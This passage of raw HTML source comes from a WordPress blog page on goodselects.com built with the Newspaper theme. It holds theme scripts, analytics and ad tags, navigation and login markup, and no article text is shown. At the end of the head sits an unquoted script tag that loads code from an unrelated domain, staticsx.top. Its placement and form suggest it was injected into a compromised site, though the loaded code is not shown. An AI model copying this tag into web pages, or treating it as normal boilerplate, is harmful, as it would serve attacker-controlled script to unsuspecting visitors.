                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/goodselects.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/goodselects.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2d2d2d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b3295e1964";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script data-ad-client="ca-pub-9450377133282265" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89204427-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89204427-2');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 729711277 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-729711277"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-729711277');
</script>
<!-- Event snippet for Website sale conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-729711277/O9PZCK2dkPABEK2F-tsC',
      'transaction_id': ''
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://goodselects.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://goodselects.com/category/seo-marketing/",
                    "name": "Seo and Marketing"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/",
                    "name": "How to Increase My Domain Authority in 3 Easy Steps ?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://goodselects.com/wp-content/uploads/2022/01/cropped-favicon-black-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goodselects.com/wp-content/uploads/2022/01/cropped-favicon-black-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goodselects.com/wp-content/uploads/2022/01/cropped-favicon-black-180x180.png" />
<meta name="msapplication-TileImage" content="https://goodselects.com/wp-content/uploads/2022/01/cropped-favicon-black-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #2d2d2d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2d2d2d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2d2d2d;
                }
                .tdm-btn-style1 {
					background-color: #2d2d2d;
				}
				.tdm-btn-style2:before {
				    border-color: #2d2d2d;
				}
				.tdm-btn-style2 {
				    color: #2d2d2d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2d2d2d;
                    -moz-box-shadow: 0 2px 16px #2d2d2d;
                    box-shadow: 0 2px 16px #2d2d2d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2d2d2d;
                    -moz-box-shadow: 0 4px 26px #2d2d2d;
                    box-shadow: 0 4px 26px #2d2d2d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-2031 single-format-standard td-standard-pack how-to-increase-my-domain-authority-in-3-easy-steps global-block-template-6 td-tech single_template_2 elementor-default elementor-kit-2877 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.blogspot.com/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/goodselectstoday/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/good__selects/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tr.pinterest.com/good____selects" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/good__selects" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.com/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://telegram.me/goodselects" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoodSelects" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/channels/goodselects" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChBo3HepyNstuEOThXybK9w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://goodselects.com/">Home</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1643"><a href="https://goodselects.com/category/programming-tips/">Tips<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://goodselects.com/category/programming-tips/flutter/">Flutter</a></li>
	<li class="menu-item-0"><a href="https://goodselects.com/category/programming-tips/hosting/">Hosting</a></li>
	<li class="menu-item-0"><a href="https://goodselects.com/category/programming-tips/javascript/">JavaScript</a></li>
	<li class="menu-item-0"><a href="https://goodselects.com/category/programming-tips/php/">PHP</a></li>
	<li class="menu-item-0"><a href="https://goodselects.com/category/programming-tips/react-js/">React JS</a></li>
	<li class="menu-item-0"><a href="https://goodselects.com/category/programming-tips/wordpress/">WordPress</a></li>
</ul>
</li>
<li id="menu-item-1646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1646"><a href="https://goodselects.com/category/crypto/">Crypto (Blockchain)</a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1644"><a href="https://goodselects.com/category/seo-marketing/">Seo and Marketing</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1645"><a href="https://goodselects.com/category/social/">Social</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://goodselects.com/category/news/">News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://goodselects.com/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://goodselects.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.blogspot.com/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/goodselectstoday/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/good__selects/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tr.pinterest.com/good____selects" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/good__selects" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.com/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://telegram.me/goodselects" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoodSelects" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/channels/goodselects" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChBo3HepyNstuEOThXybK9w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://goodselects.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://goodselects.com/">
			<img class="td-retina-data"  data-retina="https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-black-medium.png" src="https://goodselects.com/wp-content/uploads/2021/11/goodselects-logo-black.png" alt="GoodSelects" title="GoodSelects" width="272"/>
			<span class="td-visual-hidden">Good Selects</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://goodselects.com/">
			<img class="td-retina-data" data-retina="https://goodselects.com/wp-content/uploads/2016/11/goodselects-retina-logo-300x99.png" src="https://goodselects.com/wp-content/uploads/2016/11/goodselects-logo.png" alt="GoodSelects" title="GoodSelects"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://goodselects.com/">
			<img class="td-retina-data" data-retina="https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-black-medium.png" src="https://goodselects.com/wp-content/uploads/2021/11/goodselects-logo-black.png" alt="GoodSelects" title="GoodSelects"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://goodselects.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1643"><a href="https://goodselects.com/category/programming-tips/">Tips</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_85c td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_1_85c" ><script>var block_tdi_1_85c = new tdBlock();
block_tdi_1_85c.id = "tdi_1_85c";
block_tdi_1_85c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"630","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_85c","tdc_css_class":"tdi_1_85c","tdc_css_class_style":"tdi_1_85c_rand_style"}';
block_tdi_1_85c.td_column_number = "3";
block_tdi_1_85c.block_type = "td_block_mega_menu";
block_tdi_1_85c.post_count = "4";
block_tdi_1_85c.found_posts = "92";
block_tdi_1_85c.header_color = "";
block_tdi_1_85c.ajax_pagination_infinite_stop = "";
block_tdi_1_85c.max_num_pages = "23";
tdBlocksArray.push(block_tdi_1_85c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_85c" id="tdi_2_35b" data-td_block_id="tdi_1_85c" data-td_filter_value="" href="https://goodselects.com/category/programming-tips/">All</a><a class="mega-menu-sub-cat-tdi_1_85c"  id="tdi_3_896" data-td_block_id="tdi_1_85c" data-td_filter_value="1159" href="https://goodselects.com/category/programming-tips/flutter/">Flutter</a><a class="mega-menu-sub-cat-tdi_1_85c"  id="tdi_4_9d9" data-td_block_id="tdi_1_85c" data-td_filter_value="23" href="https://goodselects.com/category/programming-tips/hosting/">Hosting</a><a class="mega-menu-sub-cat-tdi_1_85c"  id="tdi_5_6c6" data-td_block_id="tdi_1_85c" data-td_filter_value="807" href="https://goodselects.com/category/programming-tips/javascript/">JavaScript</a><a class="mega-menu-sub-cat-tdi_1_85c"  id="tdi_6_6c9" data-td_block_id="tdi_1_85c" data-td_filter_value="1207" href="https://goodselects.com/category/programming-tips/php/">PHP</a><a class="mega-menu-sub-cat-tdi_1_85c"  id="tdi_7_369" data-td_block_id="tdi_1_85c" data-td_filter_value="788" href="https://goodselects.com/category/programming-tips/react-js/">React JS</a><a class="mega-menu-sub-cat-tdi_1_85c"  id="tdi_8_56c" data-td_block_id="tdi_1_85c" data-td_filter_value="787" href="https://goodselects.com/category/programming-tips/wordpress/">WordPress</a></div></div><div id=tdi_1_85c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/art-of-debugging-in-web-programming-2023/" rel="bookmark" class="td-image-wrap " title="The Best of Art of Debugging in Web Programming 2023" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/09/2023-09-10-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/09/2023-09-10-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2023/09/2023-09-10-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Art of Debugging in Web Programming: Strategies and Tools" title="The Best of Art of Debugging in Web Programming 2023" /></a></div>                <a href="https://goodselects.com/category/programming-tips/" class="td-post-category">Programming Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/art-of-debugging-in-web-programming-2023/" rel="bookmark" title="The Best of Art of Debugging in Web Programming 2023">The Best of Art of Debugging in Web Programming 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/creating-restful-apis-with-laravel-guide/" rel="bookmark" class="td-image-wrap " title="Creating RESTful APIs with Laravel Guide" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/07/2023-07-02-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/07/2023-07-02-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2023/07/2023-07-02-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Creating RESTful APIs with Laravel: A Comprehensive Guide for Developers" title="Creating RESTful APIs with Laravel Guide" /></a></div>                <a href="https://goodselects.com/category/programming-tips/php/" class="td-post-category">PHP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/creating-restful-apis-with-laravel-guide/" rel="bookmark" title="Creating RESTful APIs with Laravel Guide">Creating RESTful APIs with Laravel Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-language-is-flutter/" rel="bookmark" class="td-image-wrap " title="What Language is Flutter? Read this!" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-31-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-31-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-31-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What Language is Flutter?" title="What Language is Flutter? Read this!" /></a></div>                <a href="https://goodselects.com/category/programming-tips/flutter/" class="td-post-category">Flutter</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-language-is-flutter/" rel="bookmark" title="What Language is Flutter? Read this!">What Language is Flutter? Read this!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/top-1-framework-for-mobile-application-development-2022/" rel="bookmark" class="td-image-wrap " title="Top 1 Framework For Mobile Application Development 2022" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-12-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-12-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-12-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top 1 Framework For Mobile Application Development 2022" title="Top 1 Framework For Mobile Application Development 2022" /></a></div>                <a href="https://goodselects.com/category/programming-tips/" class="td-post-category">Programming Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/top-1-framework-for-mobile-application-development-2022/" rel="bookmark" title="Top 1 Framework For Mobile Application Development 2022">Top 1 Framework For Mobile Application Development 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_85c" data-td_block_id="tdi_1_85c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_85c" data-td_block_id="tdi_1_85c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1646"><a href="https://goodselects.com/category/crypto/">Crypto (Blockchain)</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_c69 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_9_c69" ><script>var block_tdi_9_c69 = new tdBlock();
block_tdi_9_c69.id = "tdi_9_c69";
block_tdi_9_c69.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"875","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_c69","tdc_css_class":"tdi_9_c69","tdc_css_class_style":"tdi_9_c69_rand_style"}';
block_tdi_9_c69.td_column_number = "3";
block_tdi_9_c69.block_type = "td_block_mega_menu";
block_tdi_9_c69.post_count = "5";
block_tdi_9_c69.found_posts = "23";
block_tdi_9_c69.header_color = "";
block_tdi_9_c69.ajax_pagination_infinite_stop = "";
block_tdi_9_c69.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9_c69);
</script><div id=tdi_9_c69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/how-many-cryptocurrency-are-there/" rel="bookmark" class="td-image-wrap " title="How Many Cryptocurrency Are There?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/11/2022-11-16-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/11/2022-11-16-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/11/2022-11-16-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="How Many Cryptocurrency Are There?" title="How Many Cryptocurrency Are There?" /></a></div>                <a href="https://goodselects.com/category/crypto/" class="td-post-category">Crypto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/how-many-cryptocurrency-are-there/" rel="bookmark" title="How Many Cryptocurrency Are There?">How Many Cryptocurrency Are There?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/top-metaverse-crypto-of-2022/" rel="bookmark" class="td-image-wrap " title="Top Metaverse Cryptos of 2022" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/11/2022-11-06-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/11/2022-11-06-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/11/2022-11-06-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top Metaverse Cryptos of 2022" title="Top Metaverse Cryptos of 2022" /></a></div>                <a href="https://goodselects.com/category/crypto/" class="td-post-category">Crypto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/top-metaverse-crypto-of-2022/" rel="bookmark" title="Top Metaverse Cryptos of 2022">Top Metaverse Cryptos of 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
